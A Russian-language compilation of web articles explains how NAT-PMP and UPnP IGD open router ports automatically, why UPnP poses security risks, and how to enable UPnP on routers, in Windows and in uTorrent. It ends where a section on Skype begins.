Открываем порты за NAT при помощи NAT-PMP и UPnP IGD / Habr

Ранее я много раз слышал, что UPnP каким-то образом умеет самостоятельно открывать порты (производить Port Forwarding на роутере) по запросу от хоста из локальной сети. Однако, то, каким именно образом это происходит, и какие протоколы для этого используются, доселе было покрыто для меня пеленой тумана.
В данной статье я хочу кратко рассказать, как работают два механизма для проброса портов, а именно NAT Port Mapping Protocol и Internet Gateway Device (IGD) Protocol, входящий в набор протоколов UPnP. К своему удивлению я обнаружил, что в рунете информация по данному вопросу более чем скудна, что и сподвигло меня на написание данной заметки.
Для начала приведу краткий FAQ:
Q: Для чего нужны данные протоколы?
A: Для формирования на маршрутизаторе правила проброса определенного TCP/UDP порта (Port Forwarding) не вручную, а «автоматически», т.е. по запросу от хоста во внутренней сети.
Q: Как это реализуется?
A: Устройство за NAT отправляет маршрутизатору запрос с указанием внутреннего и внешнего номеров портов и типа протокола (TCP/UDP). Если указанный внешний порт свободен, маршрутизатор формирует у себя правило трансляции и рапортует запросившему компьютеру об успешном выполнении запроса.
Q: Проводится ли на маршрутизаторе аутентификация/авторизация запросов на открытие порта?
A: Нет, не проводится.
Теперь же рассмотрим работу данных протоколов более подробно (под катом).
Port Mapping Protocol
NAT-PMP описан в RFC 6886. Для своей работы он использует UDP-порт сервера 5351.
Рассмотрим работу протокола на конкретном примере — торрент-клиенте Vuze 5.7 для Windows 7.
Примечание: NAT-PMP во Vuze по умолчанию выключен. Его необходимо активировать в настройках плагинов.
1. Запускаем Wireshark. В строке фильтра вводим nat-pmp
2. Запускам Vuze.
3. Останавливаем перехват пакетов, смотрим результаты.
У меня получилось следующее:
Всего видим 6 пакетов (3 запроса и 3 ответа).
Первые 2 это запрос внешнего адреса маршрутизатора и ответ с указанием этого самого адреса. Не будем на них подробно останавливаться и лучше рассмотрим, как происходит маппинг портов на примере пакетов 3-4.
Запрос:

Здесь мы видим, что запрашивается проброс внешнего UDP порта 48166 на такой же внутренний порт. Интересно, что внутри протокола не указывается адрес хоста, на который должна происходить трансляция (Inside Local в терминологии Cisco). Это означает, что маршрутизатор должен взять адрес источника пакета из IP-заголовка и использовать его в качестве Inside Local.
Параметр Requested Port Mapping Lifetime ожидаемо означает время жизни записи в таблице трансляций.
Ответ:

Как мы видим, маршрутизатор предполагаемо создал запрашиваемую трансляцию и ответил кодом Success. Параметр Seconds Since Start of Epoch означает время с момента инициализации таблицы трансляций (т.е. с момента последней перезагрузки роутера).
Маппинг TCP-портов происходит точно также и отличается только значением поля Opcode.
После того, как приложение прекратило использовать данные порты, оно может послать маршрутизатору запрос на удаление трансляции.
Главное отличие запроса на удаление от запроса на создание заключается в том, что параметр Lifetime устанавливается в ноль.
Вот что произойдет, если мы закроем Vuze.
Запрос:

Ответ:

На этом рассмотрение NAT-PMP закончено, предлагаю перейти к несколько более «мудреному» UPnP IGD.
Internet Group Device Protocol
Для обмена своими сообщениями данный протокол использует SOAP.
Однако, в отличие от NAT-PMP, IGD не использует фиксированный номер порта сервера, поэтому перед тем, как обмениваться сообщениями, нужно сперва этот порт узнать. Делается это при помощи протокола SSDP (данный протокол является частью UPnP и используется для обнаружения сервисов).
Запускаем торрент-клиент. Он формирует SSDP-запрос и отсылает его на мультикастовый адрес 239.255.255.250.

Маршрутизатор формирует ответ и отправляет его уже юникастом:

Внутри ответа мы можем увидеть URL для взаимодействия с маршрутизатором по протоколу IGD.
Далее Vuze подключается к маршрутизатору по указанному URL и получает XML с информацией о данном устройстве, в том числе содержащую набор URI для управления некоторыми функциями маршрутизатора. После того, как нужный URI найден в rootDesc.xml, Vuze отправляет SOAP-запрос на содание NAT-трансляции по найденному URI.
Примечание: до того, как запросить создание трансляции, Vuze заставил маршрутизатор перечислить все имеющиеся Port Forwarding’и. Для чего это было сделано, я могу лишь догадываться.
SOAP-запрос на создание трансляции UDP-порта:

Как говорилось ранее, нужный URI (идет сразу после POST) Vuze взял из rootDesc.xml. Для добавления трансляции используется функция с названием AddPortMapping.
Также можно отметить, что, в противоположность NAT-PMP, Inside Local-адрес указывается внутри самого протокола.
Аналогично NAT-PMP, при закрытии торрент-клиента маппинги проброшенных портов удаляются. Делается это функцией DeletePortMapping:

Можно заметить, что для удаления правила достаточно указать только тип протокола (UDP) и номер внешнего порта, не указывая остальные параметры.
Заключение
В данной статье мы рассмотрели два достаточно простых способа по созданию на домашнем роутере правил Port Forwarding по команде от хоста из локальной сети. Остается лишь отметить, что если вы считаете работу данных протоколов угрозой безопасности вашей домашней сети, то их можно попытаться выключить (хотя, конечно, гораздо лучше доверить вопросы безопасности утилите, которая для этого предназначена — файрволу). В случае моего Zyxel Giga II, на котором, к слову, и проводились все тесты, это делается CLI-командой no service upnp (примечательно, что в веб-интерфейсе опция включения/отключения UPnP отсутствует).
habr.com
Что такое UPnP и почему его нужно отключить?
Автор Исхаков Максим На чтение 4 мин. Просмотров 1.1k. Опубликовано


Вы бы предпочли выбрать удобство или безопасность? UPnP помогает быстро подключать устройства к сети — нет необходимости в ручной настройке. Однако он также может позволить хакерам входить в вашу сеть для выполнения вредоносных действий. Стоит узнать, как хакеры используют UPnP и что можно сделать, чтобы защитить себя.
Что такое переадресация портов?
Чтобы понять, что такое UPnP, нужно сначала разобраться, что такое переадресация портов. Она используется для установления прямого подключения между домашним устройством или сервером и удаленным устройством. Например, вы можете подключить ноутбук к видеокамере и следить за ним, пока находитесь вдали.
Как это работает? Все ваши домашние устройства, включая маршрутизатор, вместе создают локальную сеть (LAN). Все, что находится за пределами локальной сети, например, серверы сайта или компьютер вашего друга, расположено в глобальной сети (WAN). Как правило, никто за пределами вашей локальной сети не может получить доступ к устройствам в вашей сети, если вы не позволите им воспользоваться переадресацией портов.
Что такое UPnP?
Это протокол, который позволяет приложениям и другим устройствам в вашей сети автоматически открывать и закрывать порты для подключения друг к другу. Например, если вы решили подключить принтер ко всем устройствам в доме без UPnP, то вам потребуется сделать это вручную, уделяя внимание каждому отдельному девайсу. Но благодаря UPnP можно автоматизировать этот процесс.
UPnP предлагает нулевую конфигурацию, что означает, что ни одно из устройств в вашей сети не нуждается в ручной настройке для обнаружения нового устройства. С поддержкой UPnP они могут автоматически подключаться к сети, получать IP-адрес, находить другие устройства в сети и подключаться к ним, и это очень удобно.
Для чего используется UPnP?

- Игры. Подключение Xboxes и других игровых приставок для потоковой передачи онлайн игр;
- Дистанционное видеонаблюдение. Вы можете использовать UPnP для подключения к домашним камерам, когда находитесь не дома;
- Цифровые голосовые помощники;
- Устройства IOT, такие как интеллектуальное освещение, смарт-замки и т.д.;
- Потоковая передача мультимедиа;
Почему UPnP небезопасен?
Первоначально предполагалось, что UPnP будет работать только на уровне локальной сети, что означает, что устройства только в вашей сети могут подключаться друг к другу. Однако многие производители маршрутизаторов теперь включают UPnP по умолчанию, что делает их доступными для обнаружения из WAN, а это приводит к многочисленным проблемам безопасности.
UPnP не использует аутентификацию или авторизацию (только некоторые устройства), предполагая, что устройства, пытающиеся подключиться к нему, являются надежными и поступают из вашей локальной сети. Это означает, что хакеры могут найти бэкдоры в вашей сети. Например, они отправят UPnP-запрос на ваш маршрутизатор и он откроет им порт без лишних вопросов.
Как только хакер получит доступ к сети, он сможет:
- Получить удаленный доступ к другим устройствам, подключенным к той же сети;
- Установить вредоносное ПО на ваши устройства;
- Украсть вашу конфиденциальную информацию;
- Использовать ваш маршрутизатор в качестве прокси-сервера для сокрытия других вредоносных действий в интернете. Они могут использовать его для распространения вредоносных программ, кражи информации о кредитных картах и проведения фишинговых атак или атак типа DDoS. Использование вашего маршрутизатора в качестве прокси означает, что все эти атаки будут выглядеть так, будто они исходят от вас, а не от хакера.
Как защитить себя?
Когда дело доходит до уязвимостей UPnP, есть два варианта, которые вы можете выбрать для собственной защиты.
Во-первых , вы можете включить UPnP – UP, который обеспечивает механизмы аутентификации и авторизации для устройств и приложений UPnP. Однако, этот метод не считается очень надежным, так как многие устройства не поддерживают его и могут предполагать, что другие устройства, подключаемые к вашему маршрутизатору, заслуживают доверия.
Другим более безопасным методом является полное отключение UPnP. Перед этим рекомендуется проверить, уязвим ли ваш маршрутизатор к UPnP-эксплойтам. Также нужно подумать о том, хотите ли вы отказаться от удобства UPnP и сможете ли вы настроить свои устройства вручную. Для этого может потребоваться некоторые технические знания.
На видео: Как включить на роутере UPnP?
bezopasnik.info
Как включить UPnP на роутере

При использовании роутера у юзеров иногда возникают проблемы с доступом к торрент-файлам, онлайн-играм, аське и другим популярным ресурсам. Решить данную проблему может применение UPnP (Universal Plug and Play) — специального сервиса для прямого и быстрого поиска, подключения и автоматической настройки всех устройств в локальной сети. Фактически эта служба является альтернативой ручного проброса портов на маршрутизаторе. Нужно только включить функцию UPnP на роутере и на компьютере. Как это сделать?
Включаем UPnP на роутере
Если у вас нет желания вручную открывать порты для различных сервисов на своём роутере, то можно попробовать в деле UPnP. Данная технология имеет как достоинства (простота использования, высокая скорость обмена данными), так и недостатки (пробелы в системе безопасности). Поэтому подходите к включению UPnP обдуманно и осознанно.
Включение UPnP на роутере
Для того чтобы задействовать функцию UPnP на своём роутере, необходимо войти в веб-интерфейс и внести изменения в конфигурацию маршрутизатора. Сделать это несложно и вполне по силам любому владельцу сетевого оборудования. В качестве примера рассмотрим такую операцию на роутере TP-Link. На маршрутизаторах других брендов алгоритм действий будет похожим.
- В любом интернет-обозревателе вводим в адресной строке IP-адрес роутера. Обычно он указан на этикетке с тыльной стороны устройства. По умолчанию чаще всего применяются адреса
192.168.0.1и192.168.1.1, далее нажимаем клавишу Enter. - В окне аутентификации набираем в соответствующих полях действующие имя пользователя и пароль доступа к веб-интерфейсу. В заводской конфигурации эти величины одинаковы:
admin. Затем жмём на кнопку «OK». - Попав на главную страницу веб-интерфейса вашего роутера, в первую очередь перемещаемся на вкладку «Дополнительные настройки», где мы обязательно найдём нужные нам параметры.
- В блоке расширенных настроек маршрутизатора ищем раздел «Переадресация NAT»
- В выпавшем подменю наблюдаем название столь необходимого нам параметра. Кликаем левой кнопкой мыши по строке «UPnP».
- Передвигаем ползунок в графе «UPnP» вправо и включаем данную функцию на роутере. Готово! При необходимости в любой момент вы можете движением ползунка влево отключить функцию UPnP на своём роутере.




Включение UPnP на компьютере
С конфигурацией маршрутизатора мы разобрались и теперь нужно задействовать службу UPnP на ПК, подключенном к локальной сети. Для наглядного примера возьмём ПК с Windows 8 на борту. В других версиях самой распространенной операционной системы наши манипуляции будут аналогичными с незначительными отличиями.
- Щёлкаем правой кнопкой мыши по кнопке «Пуск» и в появившемся контекстном меню выбираем графу «Панель управления», куда и перемещаемся.
- Далее отправляемся в блок «Сеть и интернет», где находятся интересующие нас настройки.
- На странице «Сеть и интернет» кликаем ЛКМ по разделу «Центр управления сетями и общим доступом».
- В следующем окне жмём по строке «Изменить дополнительные параметры общего доступа». Мы почти добрались до цели.
- В свойствах текущего профиля включаем сетевое обнаружение и автоматическую настройку на сетевых устройствах. Для этого ставим галочки в соответствующих полях. Жмём на значок





В заключение обратите внимание на одну важную деталь. В некоторых программах, например uTorrent, также необходимо будет настроить использование UPnP. Но полученные результаты могут вполне оправдать ваши усилия. Поэтому дерзайте! Удачи!
Читайте также: Открытие портов на роутере TP-Link
Мы рады, что смогли помочь Вам в решении проблемы.Опишите, что у вас не получилось. Наши специалисты постараются ответить максимально быстро.
Помогла ли вам эта статья?
ДА НЕТlumpics.ru
Как включить upnp на роутере, самостоятельно
Прежде всего – что такое UPNP? Это – служба Universal Plug and Play, позволяющая автоматически находить и настраивать любые устройства в локальной сети. Сначала – рассмотрим, как включить upnp на роутере, затем – на компьютере. Все популярные программы: uTorrent, ICQ, Skype – корректно работают с этой службой, в них нужно просто «включить» UPNP… Все остальные настройки (портов и IP-адресов для работы программ), система «берет на себя». То есть, настраивать ничего не придется, в каждой новой программе – включается UPNP, и роутер – выдает «адрес» и «порт». Впрочем, все – по порядку.
Что даст вашей локальной «сети» включение UPNP? Высокую скорость работы на торрентах, без необходимости настраивать роутер. Технологию UPNP «понимают» большинство современных программ. Отсутствует необходимость в проброске портов. Вручную же, настраивать сопоставление портов для каждой программы – сложно; а без него, не будет реакции на «внешнюю» сеть (важно для FTP-server, Skype, ICQ).
Чтобы включить службу UPNP, сначала – внесем изменения в настройки роутера.
Настраиваем роутер
Зайдите в web-интерфейс вашего роутера. Нужна вкладка с «дополнительными настройками». На примере dir-300: «Advanced Network» ->«Advanced».

Web интерфейс роутера
Установив одну галочку «Enable UPNP», сохраните настройки с перезагрузкой («Save Settings»).
На D-link 500T, нужно включить UPnP (вкладка «Advanced» – > «UPnP») и DHCP-1-34 (и, затем – жать «Apply»).

Web интерфейс роутера D-link 500T
Смысл, в общем, понятен: в большинстве роутеров, сервис включается одной галочкой («UPNP»), с сохранением данных и перезагрузкой. Другие примеры – будут рассмотрены дальше.
Изменяем настройки на компьютере
В «Панель управления», в меню «Сетевых подключений» – нужен пункт «Дополнительные компоненты»:

Сетевые подключения
В новом окне, смотрим «состав» «Сетевых служб»:

Компоненты Windows
Здесь – как раз и включается «интерфейс UPNP».

Пользовательский интерфейс UPNP
Жмем «ОК». Затем «Далее». Ждем какое-то время (до завершения установки):

Мастер настройки
После которой, среди «Сетевых подключений» – появится новое («Шлюз Интернета»):

Окно “сетевые подключения”
На этом, настройка – завершена. Аналогичные действия, выполняем на каждом компьютере.
Примечание: иногда, чтобы сервис начал работать, требуется перезагрузка ПК.
Настройка программ
В завершении, мы должны настроить «на сервис» и сами программы.
Например, пусть это будет u-Torrent:

Настройка программы u-Torrent
В меню «Настройки» – нажать «Настройки Программы». Выбрать «Соединение». И настройть – как на рисунке. После «ОК» -> «Применить», торрент будет работать c UPNP.
Убедиться в чем – можно, перейдя к «Свойствам» соединения в «Шлюзе»:

Контекстное меню
В «Свойствах», нужно нажать «Параметры»:

Параметры подключения – Свойство
В которых, мы видим, что правило для «u-Torrent» – появилось автоматически:

Дополнительные параметры
Примечание: если u-Torrent установлен на нескольких «станциях» сети, в каждом u-Torrent-е, вы задаете «свой» порт:

Настройка портов
К примеру, возможны значения: 64400, 64399, и т.д. Притом, ни в коем случае не нужно задействовать «Случайный порт».
Настройка клиента u-Torrent – завершена.
Приступим к настройке программы Skype:
